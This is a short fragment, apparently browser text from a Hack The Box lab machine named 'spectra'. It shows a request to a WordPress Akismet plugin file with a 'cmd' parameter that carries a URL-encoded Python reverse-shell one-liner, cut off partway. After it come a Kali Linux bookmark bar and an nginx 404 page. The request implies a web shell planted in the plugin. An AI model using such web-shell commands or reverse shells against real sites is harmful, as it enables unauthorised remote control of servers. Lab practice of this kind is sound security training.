 spectra.htb/main/wp-content/plugins/akismet/akismet.php?cmd=python -c 'import socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
404 Not Found
nginx/1.17.4